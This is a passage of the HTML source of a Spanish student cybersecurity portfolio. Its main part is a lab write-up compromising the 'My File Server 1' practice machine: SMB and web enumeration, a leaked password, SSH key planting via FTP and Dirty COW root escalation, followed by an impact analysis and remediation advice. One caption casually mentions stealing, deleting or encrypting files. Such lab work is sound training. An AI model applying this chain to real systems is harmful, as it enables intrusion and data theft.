        <figcaption>Siguiendo con el análisis exhaustivo de el reconocimiento de vulnerabilidades de nuestro activo, podemos encontrar que el SAMBA se encuentra corriendo y corriendo en el puerto 445, vulnerabilidad que también explotaremos más adelante. </figcaption>
    </figure><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act13/img5.png" alt="Descripción breve para accesibilidad">
        <figcaption>Como bien supimos el servicio ftp se encontraba abierto y con permisos de todo tipo entonces intentamos acceder y entrar por ahí, sin resultado alguno esto debido a que se solicita un usuario y una contraseña, con las cuales aún no contamos. </figcaption>
    </figure><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act13/img6.png" alt="Descripción breve para accesibilidad">
        <figcaption>Entonces como parte del reconocimiento aun y sin victoria alguna al tratar de entrar por ftp, recordemos que el puerto 80 del servicio http también se encontraba abierto entonces entramos a la página web que se encuentra abierta en el puerto http y encontramos información un poco interesante, como que esta página es de alguien que está haciendo su primer servidor : (.</figcaption>
    </figure><br><br>
    
    <h3>Enumeración</h3><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act13/img7.png" alt="Descripción breve para accesibilidad">
        <figcaption>Recordando que el servicio de SAMBA smbd se encontraba abierto y corriendo entonces decidimos utilizar el comando smbmap –H 192.168.56, smbmap es una herramienta del servicio smb que lista recursos compartidos del host (-H) objetivo (192.168.56.104). En este caso nos arroja un usuario que es el “smbuser” que es el que explotaremos. </figcaption>
    </figure><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act13/img8.png" alt="Descripción breve para accesibilidad">
        <figcaption>Continuando con la fase de enumeración y ya con el usuario descubieto desde la vulnerabilidad que encontramos con smbmap que nos revelo el smbuser, toco utilizar nikto –h 192.168.56.104, que es una herramienta que nos ayuda a descubrir vulnerabilidades de una web, nikto nos revelo bastantes cositas, algunas las conocíamos como el puerto (80) y la dirección ip, nos revela el server que se está corriendo en el puerto que es el Apache/2.4.6 pero más importante aún nos revela un archivo en la página web algo curioso, su nombre readme.txt.</figcaption>
    </figure><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act13/img9.png" alt="Descripción breve para accesibilidad">
        <figcaption>Al ejecutar la página web con el archivo que acabamos de descubrir (192.168.56.104/readme.txt) nos arroja la pieza clave para completar nuestro rompecabezas la password rootroot1.</figcaption>
    </figure><br><br>

    <h3>Explotación</h3><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act13/img10.png" alt="Descripción breve para accesibilidad">
        <figcaption>Comenzando con la fase más divertida el explota miento de todas esas vulnerabilidades descubiertas y ya documentadas, continuamos con la creación de nuestras claves ssh, nos interesa la publica la .pub que por defecto se guarda en /root/.ssh. Necesitamos poner nuestra clave publica en el .ssh de la víctima que crearemos, para ello ocupamos un usuario con clave que ya descubrimos previamente el smbuser y su password rootroot1 con las que nos conectamos al ftp, donde creamos el directorio .ssh y ponemos nuestra clave publica ssh que previamente generamos. </figcaption>
    </figure><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act13/img11.png" alt="Descripción breve para accesibilidad">
        <figcaption>De esta forma nos conectamos remotamente por ssh, para poder ejecutar el siguiente comando uname –a, a este comando lo llamaria el peon que se volvio rey, porque nos arroja oro puro, y esto es porque nos arroja la versión del kernel de linux 3.10.0-229, versión que cae en una de tantas que cuentan con la misma vulnerabilidad, una condición de carrera. Esta condición de carrera aprovecha un fallo en el kernel de linux que permite una escalada de privilegios desde un usuario sin ningun poder hasta el tan famoso root, dicha condicion de carrera se llama Dirty COW. </figcaption>
    </figure><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act13/img12.png" alt="Descripción breve para accesibilidad">
        <figcaption>Navegando en git, encontramos un directorio que cuenta con las versiones de los kernels de linux que presentan esta falla y claramente está el kernel de la maquina víctima.  </figcaption>
    </figure><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act13/img13.png" alt="Descripción breve para accesibilidad">
        <figcaption>Descargamos el archivo 40616.c que contiene esta condición de carrera para nuestra maquina objetivo, y lo movemos al Desktop. </figcaption>
    </figure><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act13/img14.png" alt="Descripción breve para accesibilidad">
        <figcaption>Levantamos el servidor http con python desde nuestro Desktop.</figcaption>
    </figure><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act13/img15.png" alt="Descripción breve para accesibilidad">
        <figcaption>Escalada de Privilegios (Post-Explotación) </figcaption>
    </figure><br><br>
    <h3>Escaladad de privilegias (Post-Explotación)</h3><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act13/img16.png" alt="Descripción breve para accesibilidad">
        <figcaption>Ejecutamos el archivo 40616.c para ejecutar nuestra COW y listo somos el usuario root </figcaption>
    </figure><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act13/img17.png" alt="Descripción breve para accesibilidad">
        <figcaption>Lo siguiente a este paso es empezar a documentar todo y empezar a robar, borrar y o encryptar archivos. </figcaption>
    </figure><br><br>

    <h3>Tabla de hallazgos</h3><br><br>

    <h3>Analisis de Impacto</h3><br>
    <p>
      La explotación exitosa de las vulnerabilidades identificadas en My File Server 1 genera un impacto crítico sobre los tres pilares fundamentales de la seguridad de la información, según el modelo CIA (Confidencialidad, Integridad y Disponibilidad). <br>
      Confidencialidad — Comprometida (Impacto Alto): 
      El acceso inicial obtenido a través del servicio FTP, sumado a la posterior escalada de privilegios hasta la cuenta de root, permitió a los evaluadores acceder sin restricciones a la totalidad de los archivos almacenados en el servidor. Un atacante real habría podido exfiltrar información sensible de la organización, incluyendo documentos internos, credenciales de otros sistemas, bases de datos de clientes, contratos, información financiera y cualquier otro activo digital alojado en el equipo comprometido. La naturaleza del servidor —diseñado específicamente para el almacenamiento y distribución de archivos— agrava este impacto, ya que concentra información crítica de múltiples áreas de la empresa. <br>
      Integridad — Comprometida (Impacto Alto): 
      Con privilegios de root, un atacante tendría la capacidad de modificar, alterar o eliminar cualquier archivo del sistema sin dejar rastro evidente. Esto incluye la posibilidad de manipular registros financieros, alterar documentos oficiales, modificar configuraciones críticas del sistema operativo, o incluso implantar puertas traseras (backdoors) y mecanismos de persistencia que le permitieran mantener el acceso de forma indefinida. La integridad de la información almacenada en el servidor queda completamente en entredicho, ya que no existiría forma de garantizar que los datos no hayan sido alterados maliciosamente. <br>
      Disponibilidad—Comprometida(ImpactoAlto): 
      Un atacante con control total del sistema podría interrumpir los servicios de almacenamiento y distribución de archivos de manera deliberada, ya sea mediante el borrado de información crítica, la corrupción del sistema operativo, la instalación de ransomware, o la ejecución de ataques de denegación de servicio. La paralización de un servidor de archivos corporativo impacta directamente la operatividad de la organización, ya que los empleados no podrían acceder a los documentos necesarios para realizar sus funciones, los procesos internos se detendrían y la atención a clientes y socios comerciales se vería severamente afectada. <br>
      Impacto al Negocio: 
      Las consecuencias trascienden el ámbito técnico. La materialización de un ataque de esta naturaleza derivaría en pérdidas económicas significativas por concepto de recuperación de sistemas, interrupción de operaciones, posibles sanciones regulatorias por incumplimiento de normativas de protección de datos, y costos legales asociados a la notificación de brechas a clientes y autoridades. Adicionalmente, el daño reputacional sería incalculable: la confianza de socios comerciales, clientes y accionistas se vería seriamente comprometida al evidenciarse que la organización no cuenta con controles de seguridad adecuados para proteger la información que le es confiada. <br>
    </p><br><br>

    <h3>Conclusion</h3><br>
    <p>
      La evaluación de seguridad realizada sobre My File Server 1 revela un estado de exposición crítico que requiere atención inmediata por parte de la organización. La cadena de vulnerabilidades identificadas —credenciales expuestas en texto plano, configuraciones deficientes en los servicios de red, y un sistema operativo sin parches de seguridad actualizados— permitió a los evaluadores obtener el control total del servidor sin encontrar barreras técnicas significativas. <br>
      El principal hallazgo es que la organización carece de una gestión proactiva de vulnerabilidades y parches. El hecho de que un sistema operativo con una vulnerabilidad conocida y públicamente documentada desde 2016 (Dirty COW) permaneciera sin actualizar en producción demuestra una ausencia de controles básicos de mantenimiento de seguridad. Esta negligencia, combinada con prácticas inseguras como el almacenamiento de credenciales en archivos de texto plano accesibles vía web, configura un escenario propicio para que un atacante con motivación y recursos limitados pueda comprometer la totalidad de los activos alojados en el servidor. <br>
      La evidencia recolectada durante la fase de post-explotación confirma que el compromiso no se limitó a un acceso superficial, sino que alcanzó el nivel más alto de privilegios (root). Esto significa que la organización no solo perdió el control sobre su servidor de archivos, sino que cualquier información almacenada en él debe considerarse potencialmente comprometida. La organización debe asumir que, en un escenario real, los datos podrían haber sido extraídos, alterados o destruidos, y actuar en consecuencia. <br>
      Desde una perspectiva estratégica, este ejercicio evidencia la necesidad imperiosa de implementar un programa integral de seguridad que abarque, como mínimo, la gestión continua de parches, la revisión periódica de configuraciones, la eliminación de credenciales expuestas, la implementación de autenticación multifactor y la segmentación adecuada de la red. La inversión en estas medidas paliativas resulta insignificante en comparación con el costo potencial de una brecha de seguridad real, que podría poner en riesgo la viabilidad operativa y financiera de la empresa. <br>
      En conclusión, My File Server 1 representa un riesgo inaceptable para la organización. La dirección debe priorizar la asignación de recursos humanos, técnicos y financieros para cerrar las brechas identificadas a la brevedad posible, estableciendo plazos concretos para la remediación y designando responsables claros para su ejecución. La seguridad de la información no es un gasto, sino una inversión indispensable para la continuidad del negocio y la preservación de la confianza de clientes, socios y accionistas. <br>
    </p>

  </div>
</section>

<!--Efecto Hero Section Parcial 2 | Act 14 -->
<section class="hero-sectionPP9" id ="act14">
  <div class="hero-texto">
    <h1>Parcial 2</h1>
    <h2>Ciberseguridad en una mirada</h2>
    <p>Desplace para empezar</p>
  </div>
</section>
<section class="info-section" >
  <div class="info-contenedor">
    <h1>Ciberseguridad en una mirada</h1>
    <p>Miguel Ángel Salazar Martinez | 183833</p>
    <p>Profesor: Servando López</p>
    <p>Universidad Politécnica de San Luis Potosi</p>
    <p>Act 14 | Ciberseguridad en una mirada</p>
    <p>24/09/26</p>
    <br> 
    <a href="images/Act14/Ciber_unaMirada_183833.pdf" download="Ciber_unaMirada_183833.pdf" class="btn-descargar">
    Descargar Informe
    </a><br><br>
    <h3>Introducción</h3><br>
    <p>
      Las organizaciones modernas han disuelto su perímetro tradicional debido a la nube, el teletrabajo y los dispositivos BYOD, ampliando exponencialmente su superficie de ataque. Esta infografía presenta una síntesis visual y estratégica de los pilares fundamentales para proteger la organización, integrando marcos de referencia como NIST y Zero Trust, controles técnicos de mitigación y la protección de datos como última línea de defensa.
    </p><br><br>
    <h3>Objetivo</h3><br>
    <p>
      Diseñar una representación visual profesional que explique de manera sintética y estratégica los conceptos clave del Módulo 4: Protección de la Organización, demostrando comprensión técnica sobre riesgos, marcos de trabajo, controles de mitigación y protección de datos, con el fin de generar concienciación organizacional sobre la ciberseguridad como un proceso continuo y multicapa.
    </p><br><br>
    <h3>Infografía</h3><br>
    <iframe 
      src="images/Act14/Ciber_unaMirada_183833.pdf" 
      width="100%" 
      height="800px"
      style="border: none;">
    </iframe><br><br>
    <h3>Aprendizaje Obtenido</h3><br>
    <p>
      La seguridad es multicapa: La defensa en profundidad y el modelo Zero Trust demuestran que ninguna capa es suficiente por sí sola; la protección requiere controles superpuestos.
      El factor humano es crítico: Más del 80% de las brechas involucran error humano, por lo que la capacitación y la autenticación multifactor son medidas efectivas.
      La protección de datos es el fin último: La clasificación, el cifrado y el cumplimiento normativo (GDPR) garantiza que, incluso si los datos son robados, permanezcan inútiles para el atacante.
      Los marcos de trabajo estandarizan la respuesta: El NIST CSF (Identificar, Proteger, Detectar, Responder, Recuperar) proporciona un ciclo continuo para gestionar el riesgo organizacional.
    </p><br><br>
    <h3>Conclusión</h3><br>
    <p>
      La protección de la organización no depende de una sola herramienta, sino de una estrategia integral que combine tecnología, procesos y personas. Adoptar marcos como NIST y Zero Trust, implementar controles como MFA y segmentación, y proteger los datos con cifrado robusto, permite a las organizaciones reducir drásticamente su riesgo, responder eficazmente ante incidentes y garantizar la continuidad del negocio en un entorno de amenazas en constante evolución.
    </p><br><br>
    
  </div>
</section>


<!--Efecto Hero Section Parcial 2 | Act 14 -->
<section class="hero-sectionPP10" id ="PR02">
  <div class="hero-texto">
    <h1>Parcial 2</h1>
    <h2>PR02: Blindando la información: gobernanza y cumplimiento</h2>
    <p>Desplace para empezar</p>
  </div>
</section>
<section class="info-section" >
  <div class="info-contenedor">
    <h1>Blindando la información: gobernanza y cumplimiento</h1>
    <p>Miguel Ángel Salazar Martinez | 183833</p>
    <p>Profesor: Servando López</p>
    <p>Universidad Politécnica de San Luis Potosi</p>
    <p>PR02: Blindando la información: gobernanza y cumplimiento</p>
    <p>16/10/26</p>
    <br> 

  </div>
</section>

<body>
    <footer class="footer">
      <div class="footer-contenido">
        <h3>Miguel Angel Salazar Martinez</h3>
        <p>Ingeniero en Tecnologías de la Información | CNO IV Programación WAP</p>
        <p>Universidad: Universidad Politécnica de San Luis Potosí</p>
        <p class="copyright">&copy; 2026 Todos los derechos reservados.</p>
      </div>
    </footer>
    <script src="script.js"></script>
</body>
</html>
</file>



